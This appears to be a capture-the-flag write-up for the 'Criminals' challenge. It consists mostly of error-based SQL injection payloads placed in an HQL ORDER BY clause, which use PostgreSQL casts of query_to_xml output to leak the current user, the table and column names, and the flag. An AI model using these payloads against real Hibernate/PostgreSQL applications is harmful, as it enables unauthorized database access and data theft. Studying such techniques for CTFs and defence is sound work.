#### Criminals

Hey, Rebellious member, let's hack this Bloodsuckers web app. I think they keep some secret.```SELECT c
from solutions.bloodsuckers.models.Criminal c
WHERE
(c.name like :pName or :pNameLength = 0) and
(c.age = :pAge or :pAge = 0) and
(c.crime like :pCrime or :pCrimeLength = 0)
order by {{ INJECTABLE }}``````case when (
select current_user
from solutions.bloodsuckers.models.Criminal
)=1 then 2 else 1 end desc``````CASE WHEN (
SELECT CAST(c.relname AS int)
FROM pg_catalog.pg_class c
LEFT JOIN
pg_catalog.pg_namespace n ON n.oid = c.relnamespace
WHERE
c.relkind IN ('r','') AND
n.nspname NOT IN ('pg_catalog', 'pg_toast') AND
pg_catalog.pg_table_is_visible(c.oid)
)=1 THEN 2 ELSE 1 END DESC```New methods for exploiting ORM injections in Java applications by Mikhail Egorov and Sergey Soldatov

```CAST(
array_to_string(
xpath('row',
query_to_xml('select current_user',true,false,'')
)
,'')
AS int)``````CAST(
(chr(95) || array_to_string(
xpath('row',
query_to_xml('select current_user',true,false,'')
)
,''))
AS int)```WHYYYYYY，雖然過了 Hibernate ，但 query_to_xml 的所有參數被強制作字串 concatenate。

```int4(
array_to_string(
xpath('row',
query_to_xml('select current_user',true,false,'')
)
,'')
)``````int4(
array_to_string(
xpath('row',
query_to_xml(
'SELECT c.relname FROM pg_catalog.pg_class c LEFT JOIN pg_catalog.pg_namespace n ON n.oid = c.relnamespace WHERE c.relkind IN (''r'','''') AND n.nspname NOT IN (''pg_catalog'', ''pg_toast'') AND pg_catalog.pg_table_is_visible(c.oid)',
true,
false,
''
)
)
,'')
)```
```int4(
array_to_string(
xpath('row',
query_to_xml(
'SELECT relname, A.attname FROM pg_class C, pg_namespace N, pg_attribute A, pg_type T WHERE (C.relkind=''r'') AND (N.oid=C.relnamespace) AND (A.attrelid=C.oid) AND (A.atttypid=T.oid) AND (A.attnum>0) AND (NOT A.attisdropped) AND (N.nspname ILIKE ''public'')',
true,
false,
''
)
)
,'')
)``````int4(
array_to_string(
xpath('row',
query_to_xml(
'SELECT secret FROM flag',
true,
false,
''
)
)
,'')
)```• CAST( ... AS int )
• CAST( ( chr(95) || ... ) AS int)
• int4( ... )
• int8( ... )
• float4( ... )
• float8( ... )